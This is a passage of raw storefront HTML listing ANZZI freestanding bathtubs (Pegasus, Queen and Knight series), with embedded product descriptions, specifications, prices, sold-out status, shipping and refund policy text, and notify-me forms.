&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please e-mail us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Pegasus Series FT-AZ902b Acrylic Clawfoot Non-Whirlpool Bathtub in White Soak in elegance with our vintage styled ANZZI..."
      data-images="42230704275700 || ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White SW Corp ||42230704406772 || ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White SW Corp ||42230704799988 || ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White SW Corp ||42230705160436 || ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White SW Corp ||"
      data-collection-handles="1400-1999,acrylic-tubs,all,anzzi,clawfoot-tubs,freestanding-tubs,slipper-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296694509673" style="display: none"> <div class="notify_form notify-form-1296694509673" id="notify-form-1296694509673" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-pegasus-series-5-5-ft-acrylic-freestanding-clawfoot-non-whirlpool-bathtub-in-white" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Pegasus Series FT-AZ902b 5.5 ft. Acrylic Freestanding Clawfoot Non-Whirlpool Bathtub in White</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="1,399.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-queen-series-5-74-ft-freestanding-bathtub-in-locket-gold" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_50x.jpg?v=1721322611"
                    alt="ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_1400x.jpg?v=1721322611"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_1400x.jpg?v=1721322611 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_100x.jpg?v=1721322611 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_200x.jpg?v=1721322611 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_300x.jpg?v=1721322611 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_400x.jpg?v=1721322611 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_500x.jpg?v=1721322611 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_600x.jpg?v=1721322611 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_700x.jpg?v=1721322611 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_800x.jpg?v=1721322611 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_900x.jpg?v=1721322611 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57601981_1000x.jpg?v=1721322611 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Queen-Series-FT-AZ537-5.74-ft.-Freestanding-Bathtub-in-Locket-Gold-SW-Corp-57602056_900x.jpg?v=1721322614"
                        class="secondary lazyload"
                        alt="ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-queen-series-5-74-ft-freestanding-bathtub-in-locket-gold" itemprop="url" class="hidden-product-link">ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,199.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296694378601"
      data-handle="anzzi-queen-series-5-74-ft-freestanding-bathtub-in-locket-gold"
      data-money-format="${{amount}}"
      data-formatted-price="$2,199.99"
      data-url="/collections/anzzi/products/anzzi-queen-series-5-74-ft-freestanding-bathtub-in-locket-gold"
      data-title="ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Queen soaking bathtub crafted in brilliant Locket Gold&lt;/strong&gt; high yield acrylic with marine grade fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal spa pool.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Queen FT-AZ537:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One piece marine grade acrylic high gloss white interior and vibrant Locket Gold finish&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated Center Drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 68.9 in. L x 31.1 in. W x 27.56 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth 17 in.&lt;/li&gt;
&lt;li&gt;Water Capacity 55.75 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight 125.66 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Queen FT-AZ537:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ537-Specification.pdf?15624469189221732711&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
&lt;p&gt;Every product is backed by our 100% Easy Money Back Guarantee policy and manufacturer&#39;s warranty. If you&#39;ll have any questions after the sale simply let us know and we&#39;ll take care of you after the purchase. Scroll back up and add this beautiful product to cart knowing that you can purchase it safely with free shipping and money back guarantee included. Enjoy!&lt;/p&gt;
&lt;/div&gt;
&lt;/li&gt;
&lt;li id=&quot;tab2&quot;&gt;
&lt;p&gt;&lt;strong&gt;Free Shipping Policy:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/Free_shipping_c24603f3-7170-45d4-a369-aac45c3fc39d_large.PNG?v=1488471055&quot; alt=&quot;&quot; width=&quot;109&quot; height=&quot;100&quot;&gt;&lt;/p&gt;
&lt;p&gt;&lt;span&gt;After you have placed an order, you will be sent an order confirmation via email. This means that we have received your order in our system and pre-authorised your credit card for the purchase. All In-stock items will ship in &lt;/span&gt;&lt;strong&gt;1 to 3 business days&lt;/strong&gt;&lt;span&gt;. Average ship times for in-stock items take &lt;/span&gt;&lt;strong&gt;1-7 business days&lt;/strong&gt;&lt;span&gt; to your residence. We will send tracking information within 24 hours of your order leaving the warehouse to the e-mail address you provided at the checkout. For out of stock items, the average time is &lt;/span&gt;&lt;strong&gt;5 to 10 business days.&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/shipping-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our shipping policy.&lt;/p&gt;
&lt;p&gt;&lt;br&gt;&lt;strong&gt;30 Day Money Back Guarantee:&lt;/strong&gt; &lt;br&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/money_back_guarantee_6c3ddc0a-f9da-45ea-bbb4-52c5f16b509d_large.PNG?v=1488471188&quot; alt=&quot;&quot; width=&quot;117&quot; height=&quot;107&quot;&gt;&lt;/p&gt;
&lt;p&gt;We are so confident in our products and services that we offer a money back guarantee. If you&#39;re not 100% satisfied with your purchase simply contact us and we&#39;ll politely and quickly refund your purchase.&lt;/p&gt;
&lt;p&gt;&lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here &lt;/a&gt; to read more about our money back guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab3&quot;&gt;
&lt;p&gt;&lt;strong&gt;Our Promise. &lt;br&gt;&lt;/strong&gt;&lt;br&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/MAP_3a5c5e27-204d-4ea1-9654-c5cd828eb8c5_large.PNG?v=1488471872&quot; alt=&quot;&quot; width=&quot;113&quot; height=&quot;104&quot;&gt;&lt;br&gt;&lt;br&gt;&lt;span&gt;If you find an online store that offers a lower price than we do, within 90 days of your purchase we will refund your original payment for the difference and &lt;/span&gt;&lt;strong&gt;we’ll also give you $100!&lt;/strong&gt;&lt;span&gt; Additionally, if within three months of purchase, you find that an item you had ordered is listed as cheaper on our own site, we will once again refund you the difference. Amazing? Yes, it is.&lt;br&gt;&lt;/span&gt;&lt;a href=&quot;https://luxuryfreestandingtubs.com/pages/price-match-guarantee&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Click here&lt;/a&gt; to read more about our price match guarantee policy.&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab4&quot;&gt;
&lt;p&gt;One of the first things we fell in love with on our trip to Europe we took a couple of years ago was the bathrooms. I know it’s not what you’d expect to hear when talking about trips in Europe but we have a great passion for bathroom design. Some talk about architecture, others talk about history, and we talk about bathroom décor.&lt;/p&gt;
&lt;p&gt;Coming back to the States, we quickly wanted to find our own taste of the bathroom décor we’d come to love, but it was extremely hard. No one seemed to know what we wanted or had a decent quantity of stock to choose from. We learned that although the freestanding bathtubs were so popular in Europe, they were only just beginning to take hold in American bathrooms. That’s how we came to start Luxury Freestanding Tubs. We are a family-owned business that has been around for well over five years and we have formed long-lasting partnerships with some of the biggest brands in the industry like Barclay Products, Hansgrohe, A&amp;amp;E, Alfi, EAGO etc.&lt;/p&gt;
&lt;p&gt;&lt;img src=&quot;//cdn.shopify.com/s/files/1/1626/2933/files/luxury-shopify-details-about.jpg?v=1494949152&quot; alt=&quot;&quot;&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;li id=&quot;tab5&quot;&gt;
&lt;p&gt;&lt;strong&gt;Shipping &amp;amp; Return&lt;/strong&gt;&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How long will it take for my order to ship? &lt;/span&gt;
&lt;p&gt;All In-stock items will ship in 1 to 3 business days. Average ship times for in-stock items take 1-7 days to your residence. Tracking information will be in your shipping confirmation e-mail.&lt;/p&gt;
&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: How do I return an item?&lt;/span&gt;
&lt;p&gt;We will politely refund or exchange any products within 30 days of delivery. Please email us and once your return is received we will send you an email to notify you that we have received your product and we will process the refund in the next 7 days.&lt;/p&gt;
&lt;p&gt;&lt;strong&gt;Order Placement&lt;/strong&gt;&lt;/p&gt;
&lt;p&gt;&lt;span style=&quot;text-decoration: underline;&quot;&gt;Q: Can I change or cancel my order?&lt;/span&gt;&lt;/p&gt;
&lt;p&gt;All in stock items can be canceled at no charge. For the backorder, it can be canceled but no refund will be issued. If your order has shipped then you must follow the &lt;a href=&quot;https://www.luxuryfreestandingtubs.com/pages/refund-policy&quot;&gt;refund policy.&lt;/a&gt;&lt;/p&gt;
&lt;/li&gt;
&lt;/ul&gt;"
      data-regular-description="  Best Price Match About FAQ ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold Bring an oasis home with our ANZZI..."
      data-images="42230702899444 || ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold SW Corp ||42230703030516 || ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold SW Corp ||42230703948020 || ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold SW Corp ||"
      data-collection-handles="acrylic-tubs,all,anzzi,double-ended-tubs,double-slipper-tubs,slipper-tubs"
>
  Quick View</span> <div class="js-forms form-holder-1296694378601" style="display: none"> <div class="notify_form notify-form-1296694378601" id="notify-form-1296694378601" > <p class="message"></p> <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"> <input type="hidden" name="form_type" value="contact" /> <input type="hidden" name="utf8" value="✓" /> <p> <label for="contact[email]">Notify me when this product is available:</label> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Enter your email address..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Please notify me when ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" value="Please notify me when ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold becomes available - https://www.luxuryfreestandingtubs.com/products/anzzi-opal-series-5-6-ft-man-made-stone-center-drain-freestanding-bathtub" /> <input class="action_button" type="submit" value="Send" style="margin-bottom:0px" /></p></form></div></div></div></div> <div class="banner_holder"></div></div> <a class="product-info__caption hidden" href="/collections/anzzi/products/anzzi-queen-series-5-74-ft-freestanding-bathtub-in-locket-gold" itemprop="url"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Queen Series FT-AZ537 5.74 ft. Freestanding Bathtub in Locket Gold</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,199.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div></a></div></div> <div class="gallery-cell thumbnail
      visible-5
      " itemprop="itemListElement" itemscope itemtype="http://schema.org/Product"> <div class="product-wrap"> <div class="relative product_image swap-true"> <a href="/collections/anzzi/products/anzzi-knight-series-6-ft-freestanding-bathtub-in-crimson-snow" itemprop="url"> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_50x.jpg?v=1721322601"
                    alt="ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow"
                    class="lazyload blur-up"
                    data-sizes="auto"
                    data-src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_1400x.jpg?v=1721322601"
                    data-srcset="
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_1400x.jpg?v=1721322601 1400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_100x.jpg?v=1721322601 100w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_200x.jpg?v=1721322601 200w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_300x.jpg?v=1721322601 300w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_400x.jpg?v=1721322601 400w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_500x.jpg?v=1721322601 500w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_600x.jpg?v=1721322601 600w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_700x.jpg?v=1721322601 700w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_800x.jpg?v=1721322601 800w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_900x.jpg?v=1721322601 900w,
                    //www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601647_1000x.jpg?v=1721322601 1000w"
                     /> <img  src="//www.luxuryfreestandingtubs.com/cdn/shop/files/ANZZI-Knight-Series-FT-AZ524-6-ft.-Freestanding-Bathtub-in-Crimson-Snow-SW-Corp-57601728_900x.jpg?v=1721322604"
                        class="secondary lazyload"
                        alt="ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow"
                        /></a> <div class="thumbnail-overlay"> <a href="/collections/anzzi/products/anzzi-knight-series-6-ft-freestanding-bathtub-in-crimson-snow" itemprop="url" class="hidden-product-link">ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow</a> <div class="info"> <div class="product-details"> <span class="title" itemprop="name">ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow</span> <span class="price sale" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <meta itemprop="price" content="2,999.99" /> <meta itemprop="priceCurrency" content="USD" /> <meta itemprop="seller" content="Luxury Freestanding Tubs" /> <meta itemprop="availability" content="out_of_stock" /> <meta itemprop="itemCondition" content="New" /> <span class="sold_out">Sold Out</span></span></div> <span class="quick_shop ss-icon js-quick-shop-link"
      data-no-instant
      data-remodal-target="quick-shop"
      data-id="1296694247529"
      data-handle="anzzi-knight-series-6-ft-freestanding-bathtub-in-crimson-snow"
      data-money-format="${{amount}}"
      data-formatted-price="$2,999.99"
      data-url="/collections/anzzi/products/anzzi-knight-series-6-ft-freestanding-bathtub-in-crimson-snow"
      data-title="ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow"
      data-details-text="View full details"
      data-full-description="&lt;ul class=&quot;tabs&quot;&gt;
&lt;li&gt;&lt;a class=&quot;active&quot; href=&quot;#tab1&quot;&gt;Description&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab2&quot;&gt;Shipping&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab3&quot;&gt;Best Price Match&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab4&quot;&gt;About&lt;/a&gt;&lt;/li&gt;
&lt;li&gt;&lt;a href=&quot;#tab5&quot;&gt;FAQ&lt;/a&gt;&lt;/li&gt;
&lt;/ul&gt;
&lt;ul class=&quot;tabs-content&quot;&gt;
&lt;li class=&quot;active&quot; id=&quot;tab1&quot;&gt;
&lt;h2&gt;ANZZI Knight Series FT-AZ524 6 ft. Freestanding Bathtub in Crimson Snow&lt;/h2&gt;
&lt;div style=&quot;text-align: justify;&quot;&gt;Bring an oasis home with our &lt;strong&gt;ANZZI Knight soaking bathtub crafted in Crimson Snow&lt;/strong&gt; high yield acrylic with marine grade fiberglass reinforcement. Ergonomically designed to cradle the body&#39;s form for maximum comfort this tub is styled with a classic and contemporary flair. Relax and drift away while submerged in your personal spa pool.
&lt;div&gt;&lt;/div&gt;
&lt;br&gt;
&lt;h3&gt;Features &amp;amp; Benefits of ANZZI Knight FT-AZ524:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;One piece marine grade acrylic high gloss white interior and vibrant Crimson Snow finish&lt;/li&gt;
&lt;li&gt;Designed for floor or wall mounted filler spout&lt;/li&gt;
&lt;li&gt;Built-in Chrome Overflow and Push Operated Center Drain&lt;/li&gt;
&lt;li&gt;RHINO ALLOY certified&lt;/li&gt;
&lt;li&gt;Dimensions: 72.05 in. L x 34.06 in. W x 24.8 in. H&lt;/li&gt;
&lt;li&gt;Soaking Depth 17 in.&lt;/li&gt;
&lt;li&gt;Water Capacity 84.5 gallons&lt;/li&gt;
&lt;li&gt;Tub Weight 108.03 lbs.&lt;/li&gt;
&lt;li&gt;Already pre-plumbed for easy and straight forward installation&lt;/li&gt;
&lt;li&gt;Lifetime Warranty&lt;/li&gt;
&lt;/ul&gt;
&lt;br&gt;
&lt;h3&gt;Resources for ANZZI Knight FT-AZ524:&lt;/h3&gt;
&lt;ul&gt;
&lt;li&gt;Installation Guide: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT010-0025-Installation_Guide.pdf?16973683405330569213&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Installation&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Specifications: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/FT-AZ524-Specification.pdf?15624469189221732711&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Specifications&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Care and Maintenance: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Use-Care-Guide.pdf?5177931473274560971&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Care and Maintenance&lt;/a&gt;
&lt;/li&gt;
&lt;li&gt;Lifetime Warranty: &lt;a href=&quot;https://cdn.shopify.com/s/files/1/1626/2933/files/Anzzi_warranty.pdf?10917721485757862898&quot; target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;&gt;Lifetime Warranty&lt;/a&gt;
&lt;/li&gt;
&lt;/ul&gt;
&lt;p&gt; &lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Handling Time&lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Products Ships in 1-3 Business Days.&lt;/p&gt;
&lt;p&gt;&lt;b&gt;Estimated Shipping Time &lt;/b&gt;&lt;/p&gt;
&lt;p&gt;Please Allow 1-7 Days for Delivery&lt;/p&gt;
&lt;p&gt;If you are not quite ready to get your product delivered but still want to take advantage of the current sale let us know and we&#39;ll hold your items for as long as you want.&lt;/p&gt;
